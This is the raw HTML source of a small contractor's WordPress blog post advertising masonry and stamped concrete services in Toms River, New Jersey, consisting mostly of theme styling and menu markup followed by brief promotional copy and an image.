0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://jerseyshorestampedconcrete.net/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jerseyshorestampedconcrete.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/min/core-styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Eczar%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css' href='https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/min/components-full.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://jerseyshorestampedconcrete.net/wp-content/uploads/mk_assets/theme-options-production.css?ver=1489437967' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jerseyshorestampedconcrete.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://jerseyshorestampedconcrete.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#000000; } .mk-classic-nav-bg { background-color:#000000; } .master-holder-bg { background-color:#fff; } #mk-footer { } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:111px; } @font-face { font-family:'star'; src:url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://jerseyshorestampedconcrete.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:100px; } .mk-button { font-size:1em !important; } .mk-fancy-title { margin-bottom:0px !important; } .mk-footer-copyright { width:100%; text-align:center; padding-left:0px!important; padding-right:0px!important; } @media only screen and (min-width :1100px){ .left-text-box { padding-right:5rem !important; text-align:left; } .right-text-box { padding-left:5rem !important; text-align:right; } } .left-text-box { padding-right:0rem; } .right-text-box { padding-left:0rem; } a { transition:all 0.25s ease-in-out !important; -webkit-transition:all 0.25s ease-in-out !important; -moz-transition:all 0.25s ease-in-out !important; -o-transition:all 0.25s ease-in-out !important; background:transparent; } .hero-80vh { min-height:90vh !Important; } .fancybox-opened .fancybox-title { visibility:hidden!important; } .fancybox-skin { background:none!important; } .fancybox-overlay { background-color:rgba(0, 0, 0, 0.8); } .fancybox-close .mk-svg-icon { height:24px!important; } .color-col { height:250px; position:relative; } .color-name { font-family:"Work Sans"!important; font-weight:bold!important; text-transform:uppercase !important; padding-top:100px!important; padding-bottom:100px!important; } @media only screen and (min-width :1100px){ .outlined-menu a { border:2px solid #fff; color:#fff !important; height:39px !important; line-height:34px !important; border-radius:5px; margin-top:36px; margin-left:10px; } .header-style-1.a-sticky .menu-hover-style-2 .main-navigation-ul > li.outlined-menu > a { height:39px !important; line-height:34px !important; } } .mk-button { border-radius:5px !important; } .mk-blog-hero.bold-style .mk-author-avatar { display:none !important; } .mk-blog-hero.bold-style .mk-author-name, .mk-blog-hero.bold-style .mk-publish-date { display:none !important; }
</style>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jerseyshorestampedconcrete.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jerseyshorestampedconcrete.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jerseyshorestampedconcrete.net/wp-json/wp/v2/posts/436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jerseyshorestampedconcrete.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jerseyshorestampedconcrete.net/?p=436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jerseyshorestampedconcrete.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjerseyshorestampedconcrete.net%2F2017%2F10%2Fmasonry-toms-river-new-jersey-nj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jerseyshorestampedconcrete.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjerseyshorestampedconcrete.net%2F2017%2F10%2Fmasonry-toms-river-new-jersey-nj%2F&#038;format=xml" />
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="toula129" /><meta itemprop="datePublished" content="October 11, 2017" /><meta itemprop="dateModified" content="July 8, 2025" /><meta itemprop="publisher" content="" /><meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jerseyshorestampedconcrete.net/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo-270x270.png" />
<meta name="generator" content="Jupiter 5.7" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-436 single-format-standard wp-custom-logo wp-theme-jupiter loading wpb-js-composer js-comp-ver-5.0.2 vc_responsive elementor-default elementor-kit-2809" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='110'
                data-sticky-height='110'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='false'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-false mk-background-stretch full-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-3166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://jerseyshorestampedconcrete.net/">Home</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://jerseyshorestampedconcrete.net/about/">About</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Services</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/stamped-concrete/">Stamped concrete</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/pavers/">Pavers</a></li>
	<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/outdoor-living/">Outdoor living</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/retaining-walls/">Retaining wall</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/boulders-field-stone-walls/">Boulders field stone walls</a></li>
	<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/cultured-stone/">Cultured Stones</a></li>
	<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/outdoor-kitchens/">Outdoor kitchens</a></li>
	<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/outdoor-fireplaces-fire-pits/">Outdoor fireplaces fire pits</a></li>
	<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/swimming-pool-renovations/">Swimming pool renovations</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/residential-construction/">Residential construction</a></li>
	<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/commercial-construction/">Commercial construction</a></li>
	<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/fiberglass-pools/">Fiberglass pool</a></li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://jerseyshorestampedconcrete.net/blog/">Blog</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="/home#contact">Contact</a></li>
<li id="menu-item-336" class="outlined-menu menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="tel:17323645700">732-364-5700</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">

	    <a href="https://jerseyshorestampedconcrete.net/" title="">
	    
			             <img class="mk-desktop-logo dark-logo" title="" alt="" src="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="" alt="" src="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo.png" />
			    			    
			    			    
			    			             <img class="mk-sticky-logo" title="" alt="" src="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/jersey-shore-concrete-logo.png" />
			    	    </a>
    </div>

                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-3166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://jerseyshorestampedconcrete.net/">Home</a></li>
<li id="responsive-menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://jerseyshorestampedconcrete.net/about/">About</a></li>
<li id="responsive-menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Services</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69751b38c0831" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/stamped-concrete/">Stamped concrete</a></li>
	<li id="responsive-menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/pavers/">Pavers</a></li>
	<li id="responsive-menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/outdoor-living/">Outdoor living</a></li>
	<li id="responsive-menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/retaining-walls/">Retaining wall</a></li>
	<li id="responsive-menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/boulders-field-stone-walls/">Boulders field stone walls</a></li>
	<li id="responsive-menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/cultured-stone/">Cultured Stones</a></li>
	<li id="responsive-menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/outdoor-kitchens/">Outdoor kitchens</a></li>
	<li id="responsive-menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/outdoor-fireplaces-fire-pits/">Outdoor fireplaces fire pits</a></li>
	<li id="responsive-menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/swimming-pool-renovations/">Swimming pool renovations</a></li>
	<li id="responsive-menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/residential-construction/">Residential construction</a></li>
	<li id="responsive-menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/commercial-construction/">Commercial construction</a></li>
	<li id="responsive-menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://wbv.13a.myftpupload.com/fiberglass-pools/">Fiberglass pool</a></li>
</ul>
</li>
<li id="responsive-menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://jerseyshorestampedconcrete.net/blog/">Blog</a></li>
<li id="responsive-menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/home#contact">Contact</a></li>
<li id="responsive-menu-item-336" class="outlined-menu menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="tel:17323645700">732-364-5700</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="height:800px" >
	<div class="content-holder">
		<h1 class="the-title">
			Masonry in Toms River, New Jersey (NJ)		</h1>
					<div class="mk-author-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/5c7817f35df865586074990412ff05e62b3d9ebff295ca2e0dc05ace41f40f8c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c7817f35df865586074990412ff05e62b3d9ebff295ca2e0dc05ace41f40f8c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>			</div>
			<div class="mk-author-name">
				By				<a class="mk-author-name" href="https://jerseyshorestampedconcrete.net/author/toula129/">
					 toula129				</a>	
			</div>
			
			<time class="mk-publish-date" datetime="2017-10-11">
				<a href="https://jerseyshorestampedconcrete.net/2017/10/">October 11, 2017</a>
			</time>
			</div>
</div>        
        <div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-436" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            
	<article id="436" class="mk-blog-single post-436 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-concrete tag-concrete-contractor tag-concrete-repair tag-decorative-concrete tag-jersey-shore-stamped-concrete-nj tag-masonry-in-toms-river tag-new-jersey-nj tag-pavers" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	
	
	
	
	<div class="clearboth"></div>
<div class="mk-single-content clearfix">
	<h1><strong>Masonry in Toms River, New Jersey (NJ)</strong></h1>
<p>Jersey Shore Stamped Concrete are the premier full service mason contractor in your local area, specializing in all aspects of masonry, including footings, block work, foundations, cultured stone, natural bluestone, travertine and limestone. From foundation additions to porch and stair repairs. We service both residential and commercial clients.</p>
<p>We are the premier concrete contractor in you local area. We are the contractor of choice for many of the areas Architects, Engineers, and Designers. We pride our self on excellent customer service and attention to detail that every job deserves. See the difference true craftsmanship makes.</p>
<div id="attachment_370" style="width: 310px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-370" class="size-medium wp-image-370" src="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate-300x300.jpg" alt="ashlar-slate stamped concrete" width="300" height="300" srcset="https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate-300x300.jpg 300w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate-150x150.jpg 150w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate-225x225.jpg 225w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate-200x200.jpg 200w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate-400x400.jpg 400w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate-266x266.jpg 266w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate-600x600.jpg 600w, https://jerseyshorestampedconcrete.net/wp-content/uploads/2017/03/ashlar-slate.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-370" class="wp-caption-text">ashlar-slate stamped concrete</p></div>
